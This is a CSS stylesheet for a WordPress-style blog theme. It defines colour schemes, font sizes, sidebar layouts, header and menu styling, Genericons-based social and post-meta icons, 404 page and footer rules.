.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
/* 1.7 Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}
.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}


/* 2. =Color Schemes
----------------------------------------------- */

/* 2.1 White (default) */
#masthead,
#commentform #submit,
.comment-reply-link,
.wpcf7 input[type="submit"],
.protected-post-form input[type="submit"],
.page-numbers.current,
.page-links > span,
#main #content .woocommerce-pagination .current,
#main .more-link,
#main .more-link:hover {
	background: #1e8ca3;
	color: #fff !important;
}
.navigation-main,
.header-nav-below .main-small-navigation,
.header-nav-below-centered .main-small-navigation {
	background: #e9e9e9;
}
.navigation-main a,
.main-small-navigation a {
	color: #303030;
}
#sub-header,
#above-footer {
	background: #f9f9f9;
}
.sticky {
	background: #f9f9f9;
}
#commentform #submit:active,
.wpcf7 input[type="submit"]:active,
.protected-post-form input[type="submit"]:focus {
	background: #303030 !important;
}
/* Links */
.entry-content a,
.entry-summary a,
#comments a,
.widget a,
.star-rating {
	color: #1e8ca3;
}
#main #primary a:visited {
	color: #757575;
}
#main #primary a:hover,
#main .widget a:hover {
	color: #222;
}
.entry-meta,
.entry-aside,
.entry-meta a,
.entry-aside a,
#main #breadcrumbs a,
#main .woocommerce-breadcrumb a {
	color: #888;
}

/* 2.2 Light */
body.scheme-light {
	background: #f0efec;
	color: #282725;
}
.scheme-light.archive #content .hentry,
.scheme-light.blog #content .hentry {
	background: #fff;
	padding: 30px;
}
.scheme-light #content .hentry .entry-thumbnail {
	margin: -30px -30px 30px;
	display: block;
}
.scheme-light.single #content,
.scheme-light.page #content{
	background: #fff;
	padding: 30px;
}
.scheme-light.page-template-page-templatestemplate-masonry-php #content .post {
	background: #fff;
}
.scheme-light.page-template-page-templatestemplate-masonry-php #content {
	background: none;
	padding: 0;
}
.scheme-light #main {
	background: #f0efec;
}
.scheme-light .navigation-main,
.scheme-light .header-nav-below .main-small-navigation,
.scheme-light .header-nav-below-centered .main-small-navigation {
	background: #e0e0da;
}
.scheme-light .navigation-main li:hover a {
	background: #3f3e38;
}
.scheme-light #masthead,
.scheme-light #commentform #submit,
.scheme-light .comment-reply-link,
.scheme-light .wpcf7 input[type="submit"],
.scheme-light .protected-post-form input[type="submit"],
.scheme-light .page-numbers.current,
.scheme-light .page-links a:hover span,
.scheme-light #main .more-link,
.scheme-light .navigation-main .sub-menu a:hover {
	background: #d19d00;
	border: none;
	color: #fff;
}
.scheme-light #sub-header,
.scheme-light #above-footer {
	background: #e2e1d9;
}
.scheme-light #above-footer a,
.scheme-light #sub-header a {
	color: #49473f;
	text-decoration: underline;
}
.scheme-light #main .sticky {
	border: none;
}
.scheme-light h1,
.scheme-light h2,
.scheme-light h3,
.scheme-light h4,
.scheme-light h5,
.scheme-light h6,
.scheme-light #main #primary .entry-title a,
.scheme-light #main #primary a .entry-title,
.scheme-light #main #primary .entry-title a:hover,
.scheme-light #main #primary .entry-title a:visited,
.scheme-light #main #primary a:hover .entry-title,
.scheme-light #main #primary a:visited .entry-title,
.scheme-light #main #primary .author-name a,
.scheme-light #main #primary .author-name a:hover {
	color: #252422;
}
.scheme-light #colophon,
.scheme-light #infinite-footer .container {
	background: #3f3e38;
}
.scheme-light #commentform #submit:active,
.scheme-light .wpcf7 input[type="submit"]:active,
.scheme-light .protected-post-form input[type="submit"]:focus {
	background: #3f3e38 !important;
}
/* Links */
.scheme-light .entry-content a,
.scheme-light .entry-summary a,
.scheme-light #comments a,
.scheme-light .widget a,
.scheme-light .star-rating {
	color: #d19d00;
}
.scheme-light #main #primary a:visited {
	color: #7d7c76;
}
.scheme-light #main #primary a:hover,
.scheme-light #main .widget a:hover {
	color: #2f2e28;
}
.scheme-light #main a:active {
	background: #3f3e38;
	color: #fff;
	text-decoration: none;
}
.scheme-light .entry-meta,
.scheme-light .entry-aside,
.scheme-light .entry-meta a,
.scheme-light .entry-aside a,
.scheme-light #main #breadcrumbs a,
.scheme-light #main .woocommerce-breadcrumb a  {
	color: #6d6c66;
}
.scheme-light #content .masonry-brick {
	padding: 15px;
}
.scheme-light #content .masonry-brick .entry-thumb {
	margin: -15px -15px 20px;
}
.scheme-light .entry-meta:last-child {
	margin-bottom: 0;
}
.scheme-light #main th,
.scheme-light #main td {
	border-color: #d9d9d9;
}

/* 2.3 Dark */
body.scheme-dark,
.scheme-dark #main {
	background: #191919;
	color: #ddd;
}
.scheme-dark #commentform #submit,
.scheme-dark .comment-reply-link,
.scheme-dark .wpcf7 input[type="submit"],
.scheme-dark .protected-post-form input[type="submit"],
.scheme-dark .page-numbers.current,
.scheme-dark .page-links a:hover span,
.scheme-dark .navigation-main .sub-menu a:hover {
	background: #f58120;
	color: #111 !important;
}
.scheme-dark #main .more-link {
	background: #e56100;
	color: #202020 !important;
}
.scheme-dark #main .more-link:hover {
	color: #202020 !important;
}
.scheme-dark h1,
.scheme-dark h2,
.scheme-dark h3,
.scheme-dark h4,
.scheme-dark h5,
.scheme-dark h6,
.scheme-dark #main #primary .entry-title a,
.scheme-dark #main #primary a .entry-title,
.scheme-dark #main #primary .entry-title a:hover,
.scheme-dark #main #primary a:hover .entry-title,
.scheme-dark #main #primary .author-name a,
.scheme-dark #main #primary .author-name a:hover {
	color: #f9f9f9 !important;
}
body.scheme-dark #masthead,
body.scheme-dark #colophon {
	background-color: #1f1f1f;
}
body.scheme-dark #infinite-footer .container {
	background: #fff;
}
body.scheme-dark #infinite-footer .container,
body.scheme-dark #infinite-footer .container a {
	color: #222;
}
.scheme-dark #sub-header,
.scheme-dark #above-footer {
	background: #262626;
}
.scheme-dark #masthead #site-navigation,
.scheme-dark #sub-header,
.scheme-dark #main,
.scheme-dark #above-footer {
	border-bottom: 1px solid #1f1f1f;
}
.scheme-dark #masthead.header-nav-right #site-navigation {
	border-bottom: none;	
}
.scheme-dark #masthead.has-header-image #top-navigation,
.scheme-dark #masthead.has-header-image #site-navigation {
	border-bottom: none;
}
.scheme-dark #main .sticky {
	background: #111;
	border: 1px solid #131313;
}
.scheme-dark .navigation-main,
.scheme-dark .header-nav-below .main-small-navigation,
.scheme-dark .header-nav-below-centered .main-small-navigation {
	background: rgba(0,0,0,0.75);
}
.scheme-dark .widget ul li,
.scheme-dark .widget ul.children li:first-child,
.scheme-dark #wp-calendar th,
.scheme-dark #wp-calendar td {
	border-color: #2f2f2f;
}
.scheme-dark .navigation-main a {
	color: #ddd;
}
.scheme-dark .navigation-main li:hover a {
	background: #f9f9f9;
	color: #303030 !important;
}
/* Links */
.scheme-dark .entry-content a,
.scheme-dark .entry-summary a,
.scheme-dark #comments a,
.scheme-dark .widget a,
.scheme-dark .star-rating {
	color: #e56100;
}
.scheme-dark #main a:hover,
.scheme-dark #sub-header a:hover,
.scheme-dark #above-header a:hover {
	color: #fff !important;
}
.scheme-dark #main #primary a:visited {
	color: #9d9c96;
}
.scheme-dark #main #primary a:hover,
.scheme-dark #main .widget a:hover {
	text-decoration: underline;
}
.scheme-dark #main #breadcrumbs,
.scheme-dark #main .woocommerce-breadcrumb {
	color: #fff;
}

.scheme-dark .entry-meta,
.scheme-dark .entry-aside,
.scheme-dark .entry-meta a,
.scheme-dark .entry-aside a,
.scheme-dark #main #breadcrumbs a,
.scheme-dark #main .woocommerce-breadcrumb a  {
	color: #ddd !important;
}
.scheme-dark a.page-numbers,
.scheme-dark body.woocommerce #content nav.woocommerce-pagination ul li a,
.scheme-dark body.woocommerce-page #content nav.woocommerce-pagination ul li a {
	color: #fff !important;
}
.scheme-dark a.page-numbers:hover,
.scheme-dark body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.scheme-dark body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover {
	background: #444 !important;
}
.scheme-dark #main th,
.scheme-dark #main td {
	border-color: #444;
}
.scheme-dark pre {
	background: #444;
}


/* 3. =Typography
----------------------------------------------- */

/* 3.1 Genericons */

/* 3.2 Small Fonts */
body.font-size-small,
.font-size-small button,
.font-size-small input,
.font-size-small select,
.font-size-small textarea {
	font-size: 14px;
}
.font-size-small h1 {
	font-size: 32px;
}
.font-size-small h2 {
	font-size: 26px;
}
.font-size-small h3 {
	font-size: 22px;
}
.font-size-small h4,
.font-size-small .widget-title {
	font-size: 18px;
}
.font-size-small h5 {
	font-size: 14px;
}
.font-size-small h6 {
	font-size: 12px;
}
.font-size-small .menu-toggle {
	font-size: 16px;
}
.font-size-small .menu-toggle:before {
	font-size: 12px;
}
.font-size-small .widget,
.font-size-small #colophon,
.font-size-small .navigation-main .sub-menu,
.font-size-small #top-navigation li,
.font-size-small [class*="navigation"] .prev-post,
.font-size-small [class*="navigation"] .next-post {
	font-size: 12px;
}
/* 3.3 Large fonts */
body.font-size-large,
.font-size-large button,
.font-size-large input,
.font-size-large select,
.font-size-large textarea {
	font-size: 18px;
}
.font-size-large .entry-title {
	font-size: 48px;
}
.font-size-large h1 {
	font-size: 40px;
}
.font-size-large h2 {
	font-size: 32px;
}
.font-size-large h3 {
	font-size: 26px;
}
.font-size-large h4,
.font-size-large .widget-title {
	font-size: 22px;
}
.font-size-large h5 {
	font-size: 18px;
}
.font-size-large h6 {
	font-size: 16px;
}
.body-font-size-small {
	font-size: 14px;
}
.font-size-small #masthead .site-title {
	font-size: 40px;
}
.font-size-small #masthead .site-description {
	font-size: 14px;
}
.font-size-large #masthead .site-title {
	font-size: 60px;
}
.font-size-large #masthead .site-description {
	font-size: 20px;
}
.font-size-large .menu-toggle {
	font-size: 24px;
}
.font-size-large .widget,
.font-size-large #colophon,
.font-size-large .navigation-main .sub-menu,
.font-size-large #top-navigation li,
.font-size-large [class*="navigation"] .prev-post,
.font-size-large [class*="navigation"] .next-post {
	font-size: 15px;
}


/* 4. =Layout
----------------------------------------------- */

/* Setting a custom background activates boxed layout */
.custom-background {
	padding: 0 20px;
}
.custom-background #page {
	background: #fff;
	max-width: 1040px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
}
.scheme-light.custom-background #page {
	background: #f0efec;
}
.scheme-dark.custom-background #page {
	background: #191919;
}
.inner {
	max-width: 1040px;
	margin: 0 auto;
	padding: 0 20px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#masthead {
	position: relative;
}
#primary,
#secondary {
	word-wrap: break-word;
}
#main {
	padding: 60px 0;
}
.has-no-header #main {
	padding-top: 80px;
}
.has-no-footer #main {
	padding-bottom: 80px;
}

/* 4.1 Right Sidebar */
.sidebar-right .content-area {
	float: left;
	margin: 0 -36% 0 0;
	width: 100%;
}
.sidebar-right #content {
	margin: 0 36% 0 0;
}
.sidebar-right #secondary {
	float: right;
	width: 30%;
}

/* 4.2 Left Sidebar */
.sidebar-left .content-area {
	float: right;
	margin: 0 0 0 -36%;
	width: 100%;
}
.sidebar-left #content {
	margin: 0 0 0 36%;
}
.sidebar-left #secondary {
	float: left;
	width: 30%;
}

/* 4.2 Full-width templates */
.no-sidebar #primary,
.no-sidebar #content,
.attachment #primary,
.attachment #content,
.page-template-page-templatestemplate-masonry-php #primary,
.page-template-page-templatestemplate-masonry-php #content,
.page-template-page-templatestemplate-widgetized-php #primary,
.page-template-page-templatestemplate-widgetized-php #content {
	margin: 0;
	width: auto;
	float: none;
}
.no-sidebar #content,
.attachment #content,
.page-template-page-templatestemplate-masonry-php #content,
.page-template-page-templatestemplate-widgetized-php #content {
	padding-left: 80px;
	padding-right: 80px;
}
.attachment #primary .attachment img {
	display: block;
	margin: 0 auto 10px;
}
.attachment .entry-caption {
	font-size: 14px;
}

#sub-header .inner,
#above-footer .inner {
	padding-top: 10px;
	padding-bottom: 10px;
}


/* 5. =Header
----------------------------------------------- */

.site-header hgroup {
	padding-top: 55px;
	padding-bottom: 65px;
}
.site-header.has-top-menu hgroup {
	padding-top: 85px;
}
.site-header .logo-image {
	margin-bottom: 10px;
	height: 100px;
}
.site-header .logo-image a {
	display: inline-block;
	height: 100px;
}
.site-header .logo-image img {
	display: inline-block;
	height: 100px;
	width: auto;
}
.site-header .logo-image,
.site-header .site-title,
.site-header .site-description {
	max-width: 1040px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 20px;
	padding-right: 20px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.header-nav-right .logo-image,
.header-nav-right .site-title,
.header-nav-right .site-description {
	padding-left: 0;
	padding-right: 0;
}
.site-header .site-title,
.site-header .site-description,
.header-nav-right .navigation-main > ul > li > a {
	text-shadow: 0 0 5px rgba(0,0,0,0.25);
}
.site-header .site-title {
	font-size: 48px;
	line-height: 1em;
	margin-top: 0;
	margin-bottom: 0;
}
.site-header .site-title a {
	text-decoration: none;
	color: #fff;
}
.site-header .site-description {
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	margin-top: 0;
	margin-bottom: 0;
}
/* Centered header */
.header-nav-below-centered {
	text-align: center;
}
.header-nav-below-centered ul ul {
	text-align: left;
}

/* 5.1 With header image activated */
.has-header-image .site-header hgroup {
	padding-top: 110px;
	padding-bottom: 0;
}
.has-header-image .site-header.has-top-menu hgroup {
	padding-top: 120px;
}
.has-header-image.has-logo-image .site-header hgroup {
	padding-top: 70px;
}
.has-header-image.has-logo-image .site-header.has-top-menu hgroup {
	padding-top: 100px;
}

/* 5.2 Compact header (navigation on the right side) */
.header-nav-right #header-inner {
	padding: 0 20px;
	max-width: 1040px;
	margin: 0 auto;
}
.site-header.header-nav-right {
	padding-top: 35px;
	padding-bottom: 45px;
}
.site-header.header-nav-right.has-top-menu {
	padding-top: 65px;
}
.site-header.header-nav-right hgroup {
	float: left;
	width: 300px;
	padding-left: 0;
	padding-bottom: 0;
	padding-top: 0 !important;
}
.header-nav-right .navigation-main {
	margin-left: 320px;
	background: none;
}
.has-header-image .header-nav-right {
	padding-top: 110px;
	padding-bottom: 0;
}
.has-header-image .header-nav-right.has-top-menu {
	padding-top: 125px;
}
.has-header-image.has-logo-image .site-header.header-nav-right {
	padding-top: 90px;	
}
.has-header-image.has-logo-image .site-header.header-nav-right.has-top-menu {
	padding-top: 125px;
}
.has-header-image.has-logo-image .site-header.header-nav-right hgroup {
	padding-top: 0;
}
.has-header-image.has-logo-image .site-header.header-nav-right .navigation-main {
	padding-top: 20px;
}
.header-nav-right .navigation-main ul {
	text-align: right;
	font-weight: bold;
}
@media screen and (max-width: 800px) {
	.has-header-image #masthead.header-nav-right {
		padding: 40px 0 !important;
		min-height: 0 !important;
	}
	.has-header-image #masthead.header-nav-right hgroup {
		padding-top: 0 !important;
	}
	.has-header-image #masthead.header-nav-below hgroup,
	.has-header-image #masthead.header-nav-below-centered hgroup {
		min-height: 0 !important;
		padding: 60px 0;
	}
}
@media screen and (max-width: 600px) {
	.has-header-image #masthead.header-nav-below hgroup,
	.has-header-image #masthead.header-nav-below-centered hgroup {
		min-height: 0 !important;
		padding: 40px 0;
	}
}

/* 6. =Menus
----------------------------------------------- */

/* 6.1 Large Menu */
.navigation-main {
	display: block;
}
.navigation-main ul {
	list-style: none;
	padding: 0;
}
.navigation-main .menu li {
	display: inline-block;
	position: relative;
}
/* Fix inline-block spacing */
.header-nav-below .navigation-main .menu > li,
.header-nav-below-centered .navigation-main .menu > li {
	margin-right: -4px;
}
.navigation-main li:hover a,
.navigation-main li.current_page_item a,
.navigation-main li.current-menu-item a {
	background: #303030;
	color: #eee;
}
.navigation-main .sub-menu {
	font-size: 14px;
	background: #303030;
	margin: 0;
	display: none;
	position: absolute;
		top: 100%;
	z-index: 99;
}
.navigation-main .sub-menu li {
	display: block;
	position: relative;
	font-weight: normal;
}
.navigation-main .sub-menu li:last-child {
	border-bottom: none;
}
.navigation-main .sub-menu .sub-menu {
	top: 0;
	left: 220px;
}
.navigation-main a {
	display: block;
	line-height: 1;
	text-decoration: none;
	padding: 15px 20px;
}
.navigation-main .sub-menu a:hover {
	background: #1e8ca3;
}
.navigation-main ul ul {
}
.navigation-main ul ul ul {
	right: 100%;
	top: 0;
}
.navigation-main ul ul a {
	width: 220px;
}
.navigation-main ul li:hover > ul {
	display: block;
}
.navigation-main span {
	display: block;
}
.navigation-main .menu-item-text {
	font-weight: bold;
}
.navigation-main .menu-item-description {
	opacity: 0.8;
	font-size: 12px;
	margin-top: 0.25em;
	font-weight: 300;
}
.navigation-main .menu-item-has-children > a {
	position: relative;
}
.navigation-main .menu-item-has-children > a:before {
	font-family: 'Genericons';
	-webkit-font-smoothing: antialiased;
	font-size: 10px;
	content: '\f502';
	display: inline-block;
	margin-right: 5px;
	top: 2px;
	position: relative;
}
.navigation-main .sub-menu .menu-item-has-children > a {
	padding-left: 20px;
	padding-right: 35px;
}
.navigation-main .sub-menu .menu-item-has-children > a:before {
	content: '\f501';
	top: 50%;
	margin-top: -5px;
	right: 5px;
	left: auto;
	position: absolute;
}
@media screen and (min-width: 801px) {
	.header-nav-right .navigation-main .sub-menu .menu-item-has-children > a:before {
		content: '\f503';
		left: 5px;
		right: auto;
	}
}
/* 6.2 Small Menu */
.menu-toggle {
	display: none;
	cursor: pointer;
	margin-bottom: 0;
	padding: 10px;
	font-size: 20px;
}
.menu-toggle:before {
	font-family: Genericons;
	color: #fff;
	content: "\f419";
	display: inline-block;
	margin-right: 8px;
	font-size: 16px;
	line-height: 20px;
}
.main-small-navigation {
	text-align: center;
}
.main-small-navigation ul {
	display: none;
	padding: 10px 0;
	list-style: none;
	text-align: center !important;
}
.main-small-navigation ul ul {
	display: block;
	margin: 0 0 10px;
	padding: 0;
	font-size: 12px;
}
.main-small-navigation ul ul ul {
	margin-bottom: 0;
}
.main-small-navigation a {
	text-decoration: none;
	display: block;
	padding: 0.25em;
}
.main-small-navigation .menu-item-description {
	display: none;
}

@media screen and (max-width: 600px) {
	.menu-toggle,
	.main-small-navigation ul.nav-menu.toggled-on {
		display: block;
	}
	.navigation-main ul {
		display: none;
	}
	.header-nav-right #site-navigation {
		background: none;
		margin-top: 20px;
	}
	#masthead hgroup {
		padding-top: 40px !important;
	}
	#masthead {
		padding: 0;
	}
	#masthead .main-small-navigation > ul {
		overflow: hidden;
	}
}
@media screen and (min-width: 601px) {
	#masthead.header-nav-right .navigation-main > ul > li.current-menu-item {
		border-bottom: 2px solid #fff;
	}
}
/* 6.3 Compact Header Menu */
.header-nav-right .navigation-main > ul > li {
	margin-left: 25px;
}
.header-nav-right .navigation-main > ul > li > a {
	color: #fff;
	padding: 15px 0px;
}
.header-nav-right .navigation-main a:hover,
.header-nav-right .navigation-main li:hover a,
.header-nav-right .navigation-main li.current_page_item a,
.header-nav-right .navigation-main li.current-menu-item a {
	background: none;
}
.header-nav-right .navigation-main .sub-menu {
	font-weight: normal;
	right: 0;
}
.header-nav-right .navigation-main .sub-menu .sub-menu {
	left: auto;
	right: 220px;
	top: -1px;
}
.header-nav-right .navigation-main li:hover a {
	background: none;
	color: #eee;
}
.header-nav-right .navigation-main .sub-menu {
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px rgba(0,0,0,0.3);
}
.header-nav-right .navigation-main .sub-menu .sub-menu {
	box-shadow: none;
}
.header-nav-right .navigation-main .sub-menu a {
	color: #444 !important;
}
.header-nav-right .navigation-main .sub-menu a:hover {
	background: #f6f6f6 !important;
}
/* 6.4 Top Menu */
#top-navigation {
	background: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
#masthead.has-header-image #top-navigation {
	background: rgba(0,0,0,0.5);
}
#top-navigation ul {
	list-style: none;
	text-align: right;
}
.header-nav-below-centered #top-navigation ul {
	text-align: center;
}
#top-navigation li {
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	margin-left: 1.5em;
}
#top-navigation a {
	color: #fff;
	text-decoration: none;
}
/* Social Top Menu */
#top-navigation #menu-social li {
	margin-left: 0.75em;
	padding: 5px 0;
	line-height: 20px;
	height: 20px;
	display: inline-block;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
}
#top-navigation #menu-social a[href*="twitter.com"],
#top-navigation #menu-social a[href*="facebook.com"],
#top-navigation #menu-social a[href*="google.com"],
#top-navigation #menu-social a[href*="linkedin.com"],
#top-navigation #menu-social a[href*="pinterest.com"],
#top-navigation #menu-social a[href*="wordpress.org"],
#top-navigation #menu-social a[href*="wordpress.com"],
#top-navigation #menu-social a[href*="vimeo.com"],
#top-navigation #menu-social a[href*="youtube.com"],
#top-navigation #menu-social a[href*="tumblr.com"],
#top-navigation #menu-social a[href*="instagram.com"],
#top-navigation #menu-social a[href*="path.com"],
#top-navigation #menu-social a[href*="reddit.com"],
#top-navigation #menu-social a[href*="stumbleupon.com"],
#top-navigation #menu-social a[href*="dribbble.com"],
#top-navigation #menu-social a[href*="github.com"] {
	width: 20px;
	height: 20px;
	display: inline-block;
	overflow: hidden;
}
#top-navigation #menu-social a[href*="twitter.com"]:before,
#top-navigation #menu-social a[href*="facebook.com"]:before,
#top-navigation #menu-social a[href*="plus.google.com"]:before,
#top-navigation #menu-social a[href*="linkedin.com"]:before,
#top-navigation #menu-social a[href*="pinterest.com"]:before,
#top-navigation #menu-social a[href*="wordpress.org"]:before,
#top-navigation #menu-social a[href*="wordpress.com"]:before,
#top-navigation #menu-social a[href*="vimeo.com"]:before,
#top-navigation #menu-social a[href*="youtube.com"]:before,
#top-navigation #menu-social a[href*="tumblr.com"]:before,
#top-navigation #menu-social a[href*="instagram.com"]:before,
#top-navigation #menu-social a[href*="path.com"]:before,
#top-navigation #menu-social a[href*="reddit.com"]:before,
#top-navigation #menu-social a[href*="stumbleupon.com"]:before,
#top-navigation #menu-social a[href*="dribbble.com"]:before,
#top-navigation #menu-social a[href*="github.com"]:before {
	display: inline-block;
	width: 20px;
	height: 20px;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	position: relative;
}
#top-navigation #menu-social a[href*="twitter.com"]:before {
	content: '\f202';
}
#top-navigation #menu-social a[href*="facebook.com"]:before {
	content: '\f203';
}
#top-navigation #menu-social a[href*="plus.google.com"]:before {
	content: '\f206';
}
#top-navigation #menu-social a[href*="linkedin.com"]:before {
	content: '\f208';
}
#top-navigation #menu-social a[href*="pinterest.com"]:before {
	content: '\f210';
}
#top-navigation #menu-social a[href*="wordpress.com"]:before,
#top-navigation #menu-social a[href*="wordpress.org"]:before {
	content: '\f205';
}
#top-navigation #menu-social a[href*="vimeo.com"]:before {
	content: '\f212';
}
#top-navigation #menu-social a[href*="youtube.com"]:before {
	content: '\f213';
}
#top-navigation #menu-social a[href*="tumblr.com"]:before {
	content: '\f214';
}
#top-navigation #menu-social a[href*="instagram.com"]:before {
	content: '\f215';
}
#top-navigation #menu-social a[href*="path.com"]:before {
	content: '\f219';
}
#top-navigation #menu-social a[href*="reddit.com"]:before {
	content: '\f222';
}
#top-navigation #menu-social a[href*="stumbleupon.com"]:before {
	content: '\f223';
}
#top-navigation #menu-social a[href*="dribbble.com"]:before {
	content: '\f201';
}
#top-navigation #menu-social a[href*="github.com"]:before {
	content: '\f200';
}
/* 6.5 Footer Menu */


/* 7. =Entries
----------------------------------------------- */

.hentry {
	margin: 0 0 30px;
}
.blog .hentry,
.archive .hentry {
	padding-bottom: 40px;
	margin-bottom: 40px;
}
.blog .hentry > :last-child,
.archive .hentry > :last-child {
	margin-bottom: 0;
}
.sticky {
	border-bottom: 3px solid #303030;
	padding: 30px;
}
.sticky .entry-thumbnail {
	display: block;
	margin: -30px -30px 30px;
}
.entry-header {
	margin-bottom: 15px;
}
.entry-featured {
	display: block;
	width: 100%;
	height: auto;
	margin-bottom: 20px;
}
.entry-title {
	margin: 0 0 0.5em;
	clear: none;
}
.page-header {
	margin-bottom: 60px;
}
.scheme-light .page-header {
	background: #fff;
	padding: 30px;
}
.page-header :last-child {
	margin-bottom: 0;
}
.page-title {
	font-size: 24px;
	margin: 0 0 0.5em;
}
.hentry table {
	border-collapse: collapse;
}
.hentry table th,
.hentry table td {
	border: 1px solid #eee;
	padding: 5px;
}
.font-size-small .page-title {
	font-size: 20px;
}
.font-size-large .page-title {
	font-size: 28px;
}
#main #primary .entry-title a,
#main #primary a .entry-title,
#main #primary .entry-title a:hover,
#main #primary a:hover .entry-title,
#main #primary .format-image .entry-header > a,
#main #primary .format-image .entry-header > a:hover,
#main #primary .author-name a,
#main #primary .author-name a:hover {
	color: #2e2e2e;
	background: none;
	text-decoration: none;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
#main .more-link {
	display: inline-block;
	text-decoration: none;
	border: 1px solid rgba(0,0,0,0.1);
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	line-height: 1;
	padding: 0.6em 0.6em;
	text-shadow: none;
}
#main .more-link:hover {
	box-shadow: inset 0 0 5em rgba(0,0,0,0.25);
}
#main .more-link:active {
	background: #444;
}
/* 7.1 Post Aside Widget Area */
.entry-aside {
	float: left;
	width: 21.969696%; /* 145px */
}
.entry-aside .widget {
	margin-bottom: 1.5em;
	font-size: 14px;
}
.entry-aside .widget-title {
	font-size: 16px;
	margin: 0.5em 0;
}
.entry-meta,
.entry-aside {
	font-size: 14px;
	margin-bottom: 20px;
	line-height: 1.5;
}
.entry-meta {
	clear: both;
}
.has-post-aside .entry-aside {
	float: left;
	width: 140px;
}
.no-sidebar.has-post-aside .entry-aside {
	width: 200px;
}
.has-post-aside .entry-header,
.has-post-aside .entry-main,
.has-post-aside footer.entry-meta {
	margin-left: 160px;
}
.no-sidebar.has-post-aside .entry-header,
.no-sidebar.has-post-aside .entry-main,
.no-sidebar.has-post-aside footer.entry-meta {
	margin-left: 240px;
}
.has-post-aside .entry-header .entry-meta {
	clear: none;
}
/* 7.2 Post Formats */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
.blog .format-status .entry-content,
.archive .format-status .entry-content,
.blog .format-quote,
.archive .format-quote {
	font-size: 1.25em;
}
.blog .format-image .entry-header,
.archive .format-image .entry-header,
.blog .format-gallery .entry-header,
.archive .format-gallery .entry-header,
.blog .format-video .entry-header,
.archive .format-video .entry-header {
	position: relative;
	margin-bottom: 1.25em; 
}
.blog .format-image .entry-featured,
.archive .format-image .entry-featured,
.blog .format-image > a,
.archive .format-image > a,
.blog .format-gallery .entry-featured,
.archive .format-gallery .entry-featured,
.blog .format-gallery > a,
.archive .format-gallery > a,
.blog .format-video iframe,
.archive .format-video iframe {
	display: block;
	margin: 0;	
}
.blog .format-image .entry-featured + .entry-title,
.archive .format-image .entry-featured + .entry-title {
	margin: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0.5em;
	background: rgba(0,0,0,0.5) !important;
	color: #fff !important;
	font-size: 30px;
}
/* 7.3 Post meta icons */
.post-categories,
.post-time,
.post-author,
.post-tags,
.post-comments,
.post-edit {
	font-size: 14px;
	line-height: 16px;
	display: inline-block;
	margin-right: 12px;
}
.entry-meta a {
	text-decoration: none;
	height: 16px;
	display: inline-block;
}
.post-categories:before,
.post-time:before,
.post-author:before,
.post-tags:before,
.post-comments:before,
.post-edit:before {
	display: inline-block;
	width: 16px;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	font-size: 16px;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: top;
	margin-right: 1px;
	position: relative;
}
.post-categories:before {
	content: '\f301';
}
.post-time:before {
	content: '\f303';
	top: 1px;
}
.post-author:before {
	content: '\f304';
}
.post-tags:before {
	content: '\f302';
}
.post-comments:before {
	content: '\f300';
}
.post-edit:before {
	content: '\f411';
}
/* 7.4 404 */
.widgets-404 {
	margin: 2em 0;
}
.widgets-404 .widget {
	float: left;
	width: 33.333%;
}
.widgets-404 .widget:first-child {
	padding-right: 40px;
}
.widgets-404 .widget:nth-child(2) {
	padding-left: 20px;
	padding-right: 20px;
}
.widgets-404 .widget:nth-child(3) {
	padding-left: 40px;
}
.error404 #searchsubmit {
	display: none;
}
.error404 #searchform #s {
	width: 65%;
	margin: 50px auto 150px;
	padding: 0.25em;
	display: block;
	padding: 10px;
}
.post.error404 {
	text-align: center;
	padding-top: 50px;
}
.post.error404 .widgets-404 {
	text-align: left;
}
.error404 #breadcrumbs {
	display: none;
}


/* 8. =Footer
----------------------------------------------- */

#colophon {
	font-size: 14px;
	clear: both;
	width: 100%;
}
#footer-widgets {
	padding-top: 20px;
}
#colophon,
#infinite-footer .container {
	background: #303030;
}
#colophon,
#infinite-footer .container {
	color: #ddd;
	color: rgba(255,255,255,.6);
}
#colophon .widget-title,
#colophon a,
#infinite-footer .container a {
	color: #fff;
	text-decoration: none;
}
#colophon a:hover,
#infinite-footer .container a:hover {
	text-decoration: underline;
}
.footer-bottom {
	padding: 10px;
	background: rgba(0,0,0,0.25);
}
.site-info {
	float: left;
	width: 47%;
}
.footer-bottom .menu {
	list-style: none;
	margin: 0;
	float: right;
	width: 47%;
	text-align: right;
}
.footer-bottom .menu li {
	display: inline-block;
	margin-left: 2em;
}
#wpstats {
	display: none;
}


/* 9. =Page Templates
----------------------------------------------- */

/* 9.1 Authors */
